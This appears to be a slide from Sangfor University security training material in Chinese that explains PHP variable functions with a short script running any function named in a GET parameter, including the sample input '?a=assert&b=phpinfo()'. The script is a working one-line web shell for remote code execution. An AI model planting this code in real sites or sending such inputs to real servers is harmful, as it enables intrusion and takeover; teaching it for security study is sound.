 深信服产业大学
SANGFOR UNIVERSITY
$a($b)
实例：
<?php
if(isset($_GET['a'])&isset($_GET['b'])){
@$a = $_GET['a'];
@$b = $_GET['b'];
@$a($b);//函数，可变函数
//$a就是函数的名
//$b就是函数的值
//?a=assert&b=phpinfo()
//assert(phpinfo());
}else{
echo "Please input a&b";
}
?>